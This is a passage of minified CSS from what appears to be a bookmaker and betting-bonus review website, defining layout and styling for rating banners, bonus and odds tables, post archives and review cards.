(max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col 